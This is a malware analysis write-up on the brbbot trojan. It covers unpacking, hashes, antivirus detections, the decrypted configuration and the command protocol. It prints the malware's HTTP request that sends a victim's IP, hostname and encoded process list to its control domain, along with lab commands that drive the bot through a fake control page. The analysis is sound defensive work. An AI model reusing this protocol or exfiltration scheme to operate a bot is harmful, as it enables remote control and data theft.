72922cab21d75a9e2da351bda35bdd9f
Description
Summary
- The malware is packed with UPX
- It accepts commands from the attacker, passed through HTTP requests
- The malware exfiltrates the IP address (i paramater), the hostname (c parameter) and the list of running processes (p parameter, as encrypted string)
- It creates the brbbot persistence registry key in HKLM\microsoft\software\windows\currentversion\run
- It uses a XOR-crypted (key: 5b) configuration file (brbconfig.tmp) that contains the list of commands, the XOR key and the sleep time (the malware attempts to connect every 30 seconds)
- The malware connects to brb.3dtuts.by/ads.php (HTTP)
Packer
The sections analysis shows that 2 sections are named with "UPX":
Name VirtAddr VirtSize RawSize Entropy -------------------------------------------------------------------------------- UPX0 0x1000 0x6000 0x0 0.000000 [SUSPICIOUS] UPX1 0x7000 0x3000 0x2400 7.690743 [SUSPICIOUS] .rsrc 0xa000 0x1000 0x400 2.149480

PEiD indicates that the malware is packed with UPX:
The malware is packed with UPX. To unpack, simply issue:
$ upx -d brbbot.exe -o brbbot-unpacked.exe
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2013
UPX 3.09 Markus Oberhumer, Laszlo Molnar & John Reiser Feb 18th 2013
File size Ratio Format Name
-------------------- ------ ----------- -----------
18944 <- 11264 59.46% win32/pe brbbot-unpacked.exe
Unpacked 1 file.
Identification
| Packed | Unpacked | |
|---|---|---|
| MD5 | 72922cab21d75a9e2da351bda35bdd9f | a0d53f1fa1e22b5c74089432bab4494d |
| SHA1 | 4000047c2e6065ec8aa08370cec7df1da4e9bf6d | db6f12a63c1e7b65f040c86013de63fab1ccd2d3 |
| SHA256 | 0531af652bb42b26f2473ef9472378b4145d2147031a18bb0e243a8f6febb6a5 | c0617b2b37cf5e7bea96b8a1ded724c825898c7cdac35742676d01b7921d6727 |
| ssdeep | 192:+aKvC0lTUO6hab8kfobhAv/eF6dujaNIkipYaqtbMTz:LClIl0bbobh4/U61ubqtQH | 192:+73aYKb1sXCTy0zTHzMLiREr0aPdQNbomE2Ez8+1I+p6TdpobxlnnaexxqnUdCF:oOy0zT24aPIboBjLs2HaeTdCFjO |
| imphash | 7524196cc2153be544d1a0ebb10ef7e3 | 87c70a2e7a7535e011e6d5e6412ce6e5 |
| File size | 11.0 KB ( 11264 bytes ) | 18.5 KB ( 18944 bytes ) |
| File type | Win32 EXE | Win32 EXE |
| Magic literal | PE32 executable for MS Windows (GUI) Intel 80386 32-bit | PE32 executable for MS Windows (GUI) Intel 80386 32-bit |
Antivirus detection
| Antivirus | Detection (packed) | Detection (unpacked) | Update |
|---|---|---|---|
| AVG | Win32/DH{IANnDwo} | Win32/DH{IANnDwo} | 20140219 |
| Ad-Aware | DeepScan:Generic.Malware.SFdld!.26C47596 | Gen:Trojan.Heur.RP.bqW@aWfSY4hi | 20140219 |
| AhnLab-V3 | Downloader/Win32.Spnr | 20140219 | |
| AntiVir | TR/Sisron.A.2120 | HEUR/Malware | 20140219 |
| Avast | Win32:Trojan-gen | Win32:Malware-gen | 20140219 |
| BitDefender | DeepScan:Generic.Malware.SFdld!.26C47596 | Gen:Trojan.Heur.RP.bqW@aWfSY4hi | 20140219 |
| Commtouch | W32/Trojan-Dlr-SysWrt-based!Max | W32/GenBl.A0D53F1F!Olympus | 20140219 |
| Comodo | UnclassifiedMalware | UnclassifiedMalware | 20140219 |
| DrWeb | DLOADER.Trojan | DLOADER.Trojan | 20140219 |
| ESET-NOD32 | probably unknown NewHeur_PE | probably unknown NewHeur_PE | 20140219 |
| Emsisoft | DeepScan:Generic.Malware.SFdld!.26C47596 (B) | Gen:Trojan.Heur.RP.bqW@aWfSY4hi (B) | 20140219 |
| F-Prot | W32/Trojan-Dlr-SysWrt-based!Max | W32/Trojan-Dlr-SysWrt-based!Max | 20140219 |
| F-Secure | DeepScan:Generic.Malware.SFdld!.26C47596 | Gen:Trojan.Heur.RP.bqW@aWfSY4hi | 20140219 |
| Fortinet | NewHeur_PE | NewHeur_PE | 20140219 |
| GData | DeepScan:Generic.Malware.SFdld!.26C47596 | Gen:Trojan.Heur.RP.bqW@aWfSY4hi | 20140219 |
| Ikarus | Win32.SuspectCrc | Trojan.Win32.Spy | 20140219 |
| K7AntiVirus | Virus ( 4602580b0 ) | Riskware ( b70d20c90 ) | 20140219 |
| K7GW | Riskware ( 0015e4f01 ) | Riskware ( 0015e4f01 ) | 20140219 |
| Kingsoft | Win32.Troj.Generic.a.(kcloud) | Win32.Troj.Undef.(kcloud) | 20140219 |
| McAfee | Artemis!72922CAB21D7 | Artemis!A0D53F1FA1E2 | 20140219 |
| McAfee-GW-Edition | Artemis!72922CAB21D7 | Artemis!A0D53F1FA1E2 | 20140219 |
| MicroWorld-eScan | DeepScan:Generic.Malware.SFdld!.26C47596 | Gen:Trojan.Heur.RP.bqW@aWfSY4hi | 20140219 |
| Microsoft | Trojan:Win32/Sisron | 20140219 | |
| NANO-Antivirus | Trojan.Win32.Heuristic119!.bcyvqd | Trojan.Win32.Heuristic119!.bcyvqd | 20140219 |
| Norman | Horst.gen32 | Troj_Generic.FFROT | 20140219 |
| Panda | Trj/CI.A | Trj/CI.A | 20140219 |
| Sophos | Mal/Generic-S | Mal/Generic-S | 20140219 |
| Symantec | Downloader | Trojan.Gen | 20140219 |
| TheHacker | Posible_Worm32 | 20140219 | |
| TrendMicro | TROJ_SPNR.15L712 | TROJ_SPNR.15L712 | 20140219 |
| TrendMicro-HouseCall | TROJ_GEN.RCBOHK9 | TROJ_SPNR.15L712 | 20140219 |
| VIPRE | Trojan.Win32.Generic!BT | Trojan.Win32.Generic!BT | 20140219 |
| Agnitum | 20140219 | ||
| Antiy-AVL | Trojan/Win32.SGeneric | 20140219 | |
| Baidu-International | 20140219 | ||
| Bkav | 20140219 | ||
| ByteHero | 20140219 | ||
| CAT-QuickHeal | 20140213 | ||
| CMC | 20140219 | ||
| ClamAV | 20140219 | ||
| Jiangmin | 20140219 | ||
| Kaspersky | 20140219 | ||
| Malwarebytes | 20140219 | ||
| Qihoo-360 | 20140218 | ||
| Rising | 20140219 | ||
| SUPERAntiSpyware | 20140218 | ||
| TotalDefense | 20140219 | ||
| VBA32 | 20140219 | ||
| ViRobot | 20140219 | ||
| nProtect | 20140219 |
Dynamic Analysis
Network indicators
Contacted domains
The domain brb.3dtuts.by is contacted
HTTP requests
GET /ads.php?i=192.168.102.129&c=MALWARE-418EE9F&p=123f373e600822282f3e366028362828753e233e603828292828753e233e602c323537343c3435753e233e60283e292d32383e28753e233e6037283a2828753e233e602d363a382f33372b753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e603e232b3734293e29753e233e60282b343437282d753e233e602d362f343437283f753e233e60362836283c28753e233e60292e353f37376869753e233e60312a28753e233e60282a37283e292d29753e233e602d362f343437283f753e233e602c2e3a2e38372f753e233e602c36322b292d283e753e233e600f0b1a2e2f3418343535082d38753e233e602c2838352f3d22753e233e600f0b1a2e2f34183435353e382f753e233e603a373c753e233e602c36322b292d283e753e233e6038363f753e233e60183a2b2f2e293e191a0f753e233e6039293939342f753e233e HTTP/1.1 Accept: */* Connection: Close User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0) Host: brb.3dtuts.by Cache-Control: no-cache HTTP/1.1 200 OK Server: thttpd/2.25b 29dec2003 Content-Type: text/plain; charset=iso-8859-1 Date: Wed, 19 Feb 2014 18:01:06 GMT Last-Modified: Sat, 01 Feb 2014 09:24:44 GMT Accept-Ranges: bytes Connection: close Content-Length: 5 tixe
This request shows that the malware is attempting to exfiltrate details about the infected system, including:
| Parameter | Description | Value |
|---|---|---|
| i | IP address of the infected system | 192.168.102.129 |
| c | Hostnamed of the infected system | MALWARE-418EE9F |
| p | Decoded payload}}) | 123f373e600822282[SNIP]42f753e233e |
Registry keys
The following key is created:
| Path | HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\brbbot |
|---|---|
| Type | REG_SZ |
| Name | brbbot |
| Value | C:\WINDOWS\system32\brbbot.exe |
Files
A file is created: brbconfig.tmp. (see {{#switchtablink:Decoded_file|Decoded file}})
$ hd brbconfig.tmp 00000000 b8 9c c3 aa df 98 67 11 66 ab fe 23 79 07 6e 17 |......g.f..#y.n.| 00000010 f3 b7 44 7c dd 2a fa 30 79 56 4c 75 a2 76 71 7d |..D|.*.0yVLu.vq}| 00000020 72 91 3a 1a da 02 8e 81 e3 27 3c c2 36 7c c0 48 |r.:......'<.6|.H| 00000030 a0 17 ed dc 01 44 2d 95 2c 1d 12 3c 88 bf ce 2d |.....D-.,..<...-| 00000040 6b c0 61 16 46 b5 0c 16 92 |k.a.F....| 00000049
Issuing commands
List of commands
From the "{{#switchtablink:Decoded_file|decoded file}}" analysis, we gathered following possible commands:
| Command | Description |
|---|---|
| exec=cexe | Execute a command |
| file=elif | Upload or download a file? |
| conf=fnoc | Update configuration file? |
| exit=tixe | Exit the malware |
We also know that the malware is gathering commands from the ads.php script every 30 seconds (sleep=30000).

cexe (exec)
As a proof of concept, I've set up a lab with PyminifakeDNS (fakedns) running and a HTTP server as follows:
root@remnux:/var/www# echo "cexe c:\windows\system32\calc.exe" > ads.php
After a short while, the infected machine opens a new instance of the Windows calculator every 30 seconds:
tixe (exit)
Now, the tixe parameter is confirmed to kill the malware on the infected machine:
root@remnux:/var/www# echo "tixe" > ads.php
Static analysis
Strings
%02x
%s?i=%s&c=%s&p=%s
brbconfig.tmp
YnJiYm90
brbbot
Software\Microsoft\Windows\CurrentVersion\Run
CONFIG
encode
sleep
exit
conf
file
exec
Microsoft Enhanced Cryptographic Provider v1.0
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)
Connection: close
HTTP/1.1
POST
ntdll.dll
ZwQuerySystemInformation
('8PW
700PP
```hhh
xppwpp
FCC;
WjPRW
WWWW
\SVWjD^3
ItRIt
QSSSSSS
xt ;
@PVWSh
SVW3
ShPS
QQSVW
th@j;P
YY;E
]QQj
$SVh
PSSh
tT9u
t@V3
jD_W
PSSSSSS
URPQQh
L$,3
UVWS
[_^]
SVWj
_^[]
8csm
8csm
_^[]
Y__^[
t?!E
v N+D$
UQPXY]Y[
KERNEL32.DLL
ADVAPI32.dll
msvcrt.dll
USER32.dll
WININET.dll
WS2_32.dll
HeapAlloc
GetProcessHeap
HeapFree
GetLastError
HeapReAlloc
GetComputerNameA
CreateProcessA
SetEvent
DeleteFileA
MoveFileExA
CopyFileA
GetSystemDirectoryA
GetSystemWow64DirectoryA
GetModuleFileNameA
GetModuleHandleA
WaitForSingleObject
CreateEventA
CloseHandle
WriteFile
CreateFileA
LockResource
LoadResource
SizeofResource
FindResourceA
ReadFile
GetFileSize
GetTempFileNameA
GetTempPathA
WideCharToMultiByte
GetProcAddress
UnhandledExceptionFilter
GetCurrentProcess
TerminateProcess
GetSystemTimeAsFileTime
GetCurrentProcessId
GetCurrentThreadId
GetTickCount
QueryPerformanceCounter
SetUnhandledExceptionFilter
RtlUnwind
InterlockedCompareExchange
Sleep
InterlockedExchange
RegCloseKey
RegFlushKey
RegSetValueExA
RegOpenKeyExA
RegDeleteValueA
CryptReleaseContext
CryptDestroyKey
CryptDestroyHash
CryptEncrypt
CryptDeriveKey
CryptHashData
CryptCreateHash
CryptAcquireContextA
CryptDecrypt
_amsg_exit
__setusermatherr
__p__commode
__p__fmode
__set_app_type
?terminate@@YAXXZ
_controlfp
_initterm
exit
_XcptFilter
_exit
strrchr
__getmainargs
strstr
strncat
memcpy
strchr
strncmp
strncpy
memset
sscanf
sprintf
atoi
_cexit
GetDC
HttpSendRequestA
HttpQueryInfoA
InternetOpenA
InternetSetOptionA
InternetConnectA
InternetCloseHandle
InternetQueryDataAvailable
InternetReadFile
HttpOpenRequestA
#3#or%5452o#8A
kU'9
HMXB
?Zd;
?/L[
S;uD
z?aUY
D?$?
U>c{
zc%C1
.:3q
-64OS
NKeb
0yVLu
vq}r
IAT
|
ADVAPI32
|
KERNEL32
|
USER32
|
WININET
|
WS2_32
|
msvcrt
|
Decoded file

To decode the file, let's load our unpacked malware into OllyDbg and set a breakpoint to the ReadFile function. The one on the below screenshot corresponds to the access to the brbconfig.tmp file as shown by the handles window:
A few intstructions after, there is an access to the CryptDecrypt function:
Setting a brekpoint at this address and then stepping over reveals the following string:
uri=ads.php;exec=cexe;file=elif;conf=fnoc;exit=tixe;encode=5b;sleep=30000
It corresponds to the brbconfig.tmp file decrypted. It provides us with the following parameters:
- uri=ads.php
- exec=cexe
- file=elif
- conf=fnoc
- exit=tixe
- encode=5b
- sleep=30000
Decoding HTTP payload
From the previous "{{#switchtablink:Decoded_file|decoded file}}" analysis, we have gathered the following information: encode=5b
We can suppose that 5b is the decoding key for the string discovered in the p parameter of the HTTP request. Let's try with translate.py:
$ cat encoded.hex 123f373e600822282f3e366028362828753e233e603828292828753e233e602c323537343c3435753e233e60283e292d32383e28753e233e6037283a2828753e233e602d363a382f33372b753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e603e232b3734293e29753e233e60282b343437282d753e233e602d362f343437283f753e233e60362836283c28753e233e60292e353f37376869753e233e60312a28753e233e60282a37283e292d29753e233e602d362f343437283f753e233e602c2e3a2e38372f753e233e602c36322b292d283e753e233e600f0b1a2e2f3418343535082d38753e233e602c2838352f3d22753e233e600f0b1a2e2f34183435353e382f753e233e603a373c753e233e602c36322b292d283e753e233e6038363f753e233e60183a2b2f2e293e191a0f753e233e6039293939342f753e233e $ xxd -r -p encoded.hex > encoded.raw $ translate.py encoded.raw decoded.txt 'byte ^ 0x5b' $ more decoded.txt Idle;System;smss.exe;csrss.exe;winlogon.exe;services.exe;lsass.exe;vmacthlp.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;explorer.exe;spoolsv.exe;vmtoolsd.exe;msmsgs.exe;rundll32.exe;jqs.exe;sqlservr.exe;vmtoolsd.exe;wuauclt.exe;wmiprvse.exe;TPAutoConnSvc.exe;wscntfy.exe;TPAutoConnect.exe;alg.exe;wmiprvse.exe;cmd.exe;CaptureBAT.exe
We can see from the above output that the list of running processes is disclosed.